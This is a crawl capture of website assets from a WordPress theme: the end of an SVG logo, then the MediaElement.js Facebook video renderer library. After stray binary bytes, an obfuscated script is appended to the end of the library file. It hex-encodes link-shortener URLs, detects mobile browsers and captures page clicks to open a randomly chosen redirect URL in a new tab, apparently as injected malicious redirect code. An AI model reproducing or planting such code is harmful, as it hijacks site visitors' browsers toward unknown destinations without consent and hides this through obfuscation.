	c-0.688,0-1.029-0.306-1.029-0.914c0-0.155,0.043-0.34,0.127-0.555c0.084-0.213,0.125-0.364,0.125-0.456
	c0-0.245-0.094-0.456-0.281-0.632c-0.186-0.175-0.416-0.262-0.688-0.263c-1.179,0-1.769,1.313-1.771,3.942
	c0,1.502,0.258,2.576,0.775,3.224c0.4,0.493,0.894,0.739,1.477,0.739c0.607,0,1.23-0.396,1.865-1.185
	c0.078-0.103,0.148-0.154,0.213-0.154c0.052,0,0.078,0.039,0.078,0.116c0,0.246-0.232,0.59-0.699,1.029
	c-0.674,0.634-1.483,0.951-2.428,0.95c-1.166,0-2.16-0.419-2.981-1.254c-0.822-0.836-1.231-1.85-1.231-3.041
	c0-1.295,0.436-2.385,1.303-3.272c0.869-0.886,1.937-1.329,3.205-1.329c0.815,0,1.506,0.195,2.068,0.584
	C233.696,4.479,233.978,4.952,233.978,5.509z"/>
<path fill="#A20E0A" d="M243.785,8.039c-0.001,1.385-0.546,2.505-1.634,3.359c-0.855,0.673-1.795,1.009-2.816,1.008
	c-1.217-0.001-2.27-0.438-3.156-1.312c-0.886-0.875-1.328-1.907-1.328-3.099c0-1.243,0.445-2.301,1.332-3.175
	s1.959-1.31,3.215-1.309c1.205,0,2.238,0.443,3.098,1.332C243.354,5.73,243.785,6.796,243.785,8.039z M240.853,8.056
	c0-1.605-0.108-2.706-0.326-3.303c-0.246-0.659-0.637-0.99-1.178-0.99c-0.502,0-0.895,0.346-1.178,1.038s-0.426,1.647-0.427,2.864
	c-0.001,1.696,0.166,2.9,0.5,3.612c0.271,0.57,0.649,0.854,1.138,0.854c0.605,0,1.004-0.361,1.197-1.087
	C240.761,10.361,240.851,9.364,240.853,8.056z"/>
<path fill="#A20E0A" d="M260.213,12.087c0,0.117-0.097,0.162-0.291,0.137h-0.351h-0.562c-0.375,0-0.828,0-1.359,0l-1.088-0.001
	c-0.039,0-0.135,0-0.291,0c-0.154,0-0.297,0-0.426,0h-0.252c-0.183,0-0.273-0.039-0.273-0.117c0-0.065,0.152-0.104,0.455-0.117
	c0.384-0.013,0.576-0.13,0.576-0.352l0.002-4.363c0-1.343-0.045-2.152-0.137-2.426c-0.13-0.378-0.457-0.567-0.979-0.568
	c-0.483,0-0.861,0.208-1.135,0.624c-0.119,0.169-0.185,0.357-0.196,0.565c-0.026,0.247-0.04,0.917-0.04,2.011l-0.002,3.708
	c0,0.391,0.035,0.618,0.105,0.683c0.071,0.065,0.313,0.099,0.729,0.099c0.117,0,0.175,0.031,0.175,0.097
	c0,0.104-0.071,0.156-0.214,0.156c-0.129,0-0.232-0.007-0.311-0.02l-3.769-0.041c-0.116,0-0.175-0.04-0.175-0.117
	s0.156-0.116,0.466-0.116c0.233,0,0.369-0.032,0.407-0.098l0.039-0.194l0.002-4.771c0.002-1.22-0.069-1.957-0.211-2.21
	c-0.144-0.253-0.434-0.379-0.875-0.38c-0.53,0-0.926,0.221-1.184,0.663c-0.092,0.169-0.146,0.342-0.166,0.518
	c-0.019,0.176-0.029,0.688-0.029,1.532l-0.002,3.865c0,0.599,0.035,0.927,0.105,0.985c0.071,0.06,0.249,0.089,0.534,0.089h0.292
	c0.129,0,0.193,0.035,0.193,0.106c0,0.083-0.058,0.125-0.174,0.125c-0.168,0-0.324,0-0.467,0h-0.816
	c-1.035,0.015-1.586,0.026-1.65,0.034c-0.622,0.016-1.081,0.022-1.379,0.022h-0.271c-0.168,0-0.252-0.052-0.252-0.154
	c0-0.09,0.059-0.137,0.174-0.137l0.447,0.078c0.221,0.014,0.401-0.039,0.545-0.155c0.104-0.092,0.154-0.364,0.154-0.82l0.002-3.222
	c0.001-1.81-0.023-2.779-0.076-2.909c-0.104-0.118-0.505-0.176-1.203-0.177c-0.183,0-0.272-0.046-0.272-0.137
	c0-0.104,0.084-0.154,0.252-0.154c1.294-0.025,2.446-0.31,3.458-0.854c0.117-0.063,0.201-0.097,0.252-0.097
	c0.064,0,0.097,0.052,0.097,0.155c0,0.194-0.007,0.356-0.021,0.486v0.815c0.596-0.972,1.475-1.456,2.638-1.455
	c1.306,0,2.074,0.532,2.306,1.594c0.297-0.57,0.659-0.979,1.086-1.224c0.426-0.245,0.988-0.368,1.688-0.368
	c1.641,0.001,2.461,0.912,2.46,2.732c0,0.039,0,0.137,0,0.292c0,0.156,0,0.286,0,0.391l-0.002,4.116c0,0.417,0.017,0.67,0.048,0.761
	c0.032,0.091,0.139,0.143,0.32,0.157c0.259,0.025,0.492,0.039,0.699,0.039C260.147,11.97,260.213,12.009,260.213,12.087z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://fdrradio.com/wp-content/themes/materialcss/js/mediaelementjs/renderers/facebook.js
body_size: 17421
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */(function e(t,n,r){function s(o,u){if(!n[o]){if(!t[o]){var a=typeof require=="function"&&require;if(!u&&a)return a(o,!0);if(i)return i(o,!0);var f=new Error("Cannot find module '"+o+"'");throw f.code="MODULE_NOT_FOUND",f}var l=n[o]={exports:{}};t[o][0].call(l.exports,function(e){var n=t[o][1][e];return s(n?n:e)},l,l.exports,e,t,n,r)}return n[o].exports}var i=typeof require=="function"&&require;for(var o=0;o<r.length;o++)s(r[o]);return s})({1:[function(_dereq_,module,exports){
'use strict';

var FacebookApi = {

	promise: null,

	load: function load(settings) {

		if (typeof FB !== 'undefined') {
			FacebookApi._createPlayer(settings);
		} else {
			FacebookApi.promise = FacebookApi.promise || mejs.Utils.loadScript('https://connect.facebook.net/' + settings.options.lang + '/sdk.js');
			FacebookApi.promise.then(function () {
				FB.init(settings.options);

				setTimeout(function () {
					FacebookApi._createPlayer(settings);
				}, 50);
			});
		}
	},

	_createPlayer: function _createPlayer(settings) {
		window['__ready__' + settings.id]();
	}
};
var FacebookRenderer = {
	name: 'facebook',
	options: {
		prefix: 'facebook',
		facebook: {
			appId: '',
			xfbml: true,
			version: 'v2.10',
			lang: 'en_US'
		}
	},

	canPlayType: function canPlayType(type) {
		return ~['video/facebook', 'video/x-facebook'].indexOf(type.toLowerCase());
	},

	create: function create(mediaElement, options, mediaFiles) {
		var apiStack = [],
		    fb = {},
		    readyState = 4;

		var hasStartedPlaying = false,
		    paused = true,
		    ended = false,
		    fbPlayer = null,
		    src = '',
		    poster = '',
		    autoplay = mediaElement.originalNode.autoplay;

		fb.options = options;
		fb.id = mediaElement.id + '_' + options.prefix;
		fb.mediaElement = mediaElement;

		if (mejs.Features.isiPhone && mediaElement.originalNode.getAttribute('poster')) {
			poster = mediaElement.originalNode.getAttribute('poster');
			mediaElement.originalNode.removeAttribute('poster');
		}

		var props = mejs.html5media.properties,
		    assignGettersSetters = function assignGettersSetters(propName) {

			var capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

			fb['get' + capName] = function () {

				if (fbPlayer !== null) {
					var value = null;

					switch (propName) {
						case 'currentTime':
							return fbPlayer.getCurrentPosition();
						case 'duration':
							return fbPlayer.getDuration();
						case 'volume':
							return fbPlayer.getVolume();
						case 'paused':
							return paused;
						case 'ended':
							return ended;
						case 'muted':
							return fbPlayer.isMuted();
						case 'buffered':
							return {
								start: function start() {
									return 0;
								},
								end: function end() {
									return 0;
								},
								length: 1
							};
						case 'src':
							return src;
						case 'readyState':
							return readyState;
					}

					return value;
				} else {
					return null;
				}
			};

			fb['set' + capName] = function (value) {

				if (fbPlayer !== null) {

					switch (propName) {
						case 'src':
							var url = typeof value === 'string' ? value : value[0].src;
							src = url;

							fbContainer.remove();
							fbContainer = document.createElement('div');
							fbContainer.id = fb.id;
							fbContainer.className = 'fb-video';
							fbContainer.setAttribute('data-href', url);
							fbContainer.setAttribute('data-allowfullscreen', 'true');
							fbContainer.setAttribute('data-controls', 'false');

							mediaElement.originalNode.parentNode.insertBefore(fbContainer, mediaElement.originalNode);
							mediaElement.originalNode.style.display = 'none';

							FacebookApi.load({
								lang: fb.options.lang,
								id: fb.id
							});

							FB.XFBML.parse();

							if (autoplay) {
								fbPlayer.play();
							}
							break;
						case 'currentTime':
							fbPlayer.seek(value);
							break;
						case 'muted':
							if (value) {
								fbPlayer.mute();
							} else {
								fbPlayer.unmute();
							}
							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', fb);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'volume':
							fbPlayer.setVolume(value);
							setTimeout(function () {
								var event = mejs.Utils.createEvent('volumechange', fb);
								mediaElement.dispatchEvent(event);
							}, 50);
							break;
						case 'readyState':
							var event = mejs.Utils.createEvent('canplay', fb);
							mediaElement.dispatchEvent(event);
							break;
						default:
							
							break;
					}
				} else {
					apiStack.push({ type: 'set', propName: propName, value: value });
				}
			};
		};

		for (var i = 0, total = props.length; i < total; i++) {
			assignGettersSetters(props[i]);
		}

		var methods = mejs.html5media.methods,
		    assignMethods = function assignMethods(methodName) {
			fb[methodName] = function () {
				if (fbPlayer !== null) {
					switch (methodName) {
						case 'play':
							return fbPlayer.play();
						case 'pause':
							return fbPlayer.pause();
						case 'load':
							return null;
					}
				} else {
					apiStack.push({ type: 'call', methodName: methodName });
				}
			};
		};

		for (var _i = 0, _total = methods.length; _i < _total; _i++) {
			assignMethods(methods[_i]);
		}

		function assignEvents(events) {
			for (var _i2 = 0, _total2 = events.length; _i2 < _total2; _i2++) {
				var event = mejs.Utils.createEvent(events[_i2], fb);
				mediaElement.dispatchEvent(event);
			}
		}

		window['__ready__' + fb.id] = function () {
			FB.Event.subscribe('xfbml.ready', function (msg) {
				if (msg.type === 'video' && fb.id === msg.id) {
					mediaElement.fbPlayer = fbPlayer = msg.instance;

					var fbIframe = document.getElementById(fb.id),
					    width = fbIframe.offsetWidth,
					    height = fbIframe.offsetHeight,
					    events = ['mouseover', 'mouseout'],
					    assignIframeEvents = function assignIframeEvents(e) {
						var event = mejs.Utils.createEvent(e.type, fb);
						mediaElement.dispatchEvent(event);
					};

					fb.setSize(width, height);
					if (!mediaElement.originalNode.muted) {
						fbPlayer.unmute();
					}

					if (autoplay) {
						fbPlayer.play();
					}

					for (var _i3 = 0, _total3 = events.length; _i3 < _total3; _i3++) {
						fbIframe.addEventListener(events[_i3], assignIframeEvents);
					}

					fb.eventHandler = {};

					var fbEvents = ['startedPlaying', 'paused', 'finishedPlaying', 'startedBuffering', 'finishedBuffering'];
					for (var _i4 = 0, _total4 = fbEvents.length; _i4 < _total4; _i4++) {
						var event = fbEvents[_i4],
						    handler = fb.eventHandler[event];
						if (handler !== undefined && handler !== null && !mejs.Utils.isObjectEmpty(handler) && typeof handler.removeListener === 'function') {
							handler.removeListener(event);
						}
					}

					if (apiStack.length) {
						for (var _i5 = 0, _total5 = apiStack.length; _i5 < _total5; _i5++) {
							var stackItem = apiStack[_i5];

							if (stackItem.type === 'set') {
								var propName = stackItem.propName,
								    capName = '' + propName.substring(0, 1).toUpperCase() + propName.substring(1);

								fb['set' + capName](stackItem.value);
							} else if (stackItem.type === 'call') {
								fb[stackItem.methodName]();
							}
						}
					}

					assignEvents(['rendererready', 'loadeddata', 'canplay', 'progress', 'loadedmetadata', 'timeupdate']);

					var timer = void 0;

					fb.eventHandler.startedPlaying = fbPlayer.subscribe('startedPlaying', function () {
						if (!hasStartedPlaying) {
							hasStartedPlaying = true;
						}
						paused = false;
						ended = false;
						assignEvents(['play', 'playing', 'timeupdate']);

						timer = setInterval(function () {
							fbPlayer.getCurrentPosition();
							assignEvents(['timeupdate']);
						}, 250);
					});
					fb.eventHandler.paused = fbPlayer.subscribe('paused', function () {
						paused = true;
						ended = false;
						assignEvents(['pause']);
					});
					fb.eventHandler.finishedPlaying = fbPlayer.subscribe('finishedPlaying', function () {
						paused = true;
						ended = true;

						assignEvents(['ended']);
						clearInterval(timer);
						timer = null;
					});
					fb.eventHandler.startedBuffering = fbPlayer.subscribe('startedBuffering', function () {
						assignEvents(['progress', 'timeupdate']);
					});
					fb.eventHandler.finishedBuffering = fbPlayer.subscribe('finishedBuffering', function () {
						assignEvents(['progress', 'timeupdate']);
					});
				}
			});
		};

		src = mediaFiles[0].src;
		var fbContainer = document.createElement('div');
		fbContainer.id = fb.id;
		fbContainer.className = 'fb-video';
		fbContainer.setAttribute('data-href', src);
		fbContainer.setAttribute('data-allowfullscreen', 'true');
		fbContainer.setAttribute('data-controls', !!mediaElement.originalNode.controls);
		mediaElement.originalNode.parentNode.insertBefore(fbContainer, mediaElement.originalNode);
		mediaElement.originalNode.style.display = 'none';

		FacebookApi.load({
			options: fb.options.facebook,
			id: fb.id
		});

		fb.hide = function () {
			fb.pause();
			if (fbPlayer) {
				fbContainer.style.display = 'none';
			}
		};
		fb.setSize = function (width) {
			if (fbPlayer !== null && !isNaN(width)) {
				fbContainer.style.width = width;
			}
		};
		fb.show = function () {
			if (fbPlayer) {
				fbContainer.style.display = '';
			}
		};

		fb.destroy = function () {
			if (poster) {
				mediaElement.originalNode.setAttribute('poster', poster);
			}
		};

		return fb;
	}
};

mejs.Utils.typeChecks.push(function (url) {
	return ~url.toLowerCase().indexOf('//www.facebook') ? 'video/x-facebook' : null;
});

mejs.Renderers.add(FacebookRenderer);

},{}]},{},[1]);
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x73\x72\x55\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x55\x45\x4c\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x66\x79\x53\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x75\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4a\x74\x6d\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x54\x67\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x47\x6a\x6d\x32\x63\x332','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x4d\x65\x6d\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x45\x4d\x68\x30\x63\x300','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x72\x6c\x63\x75\x74\x74\x6c\x79\x2e\x6e\x65\x74\x2f\x62\x75\x79\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());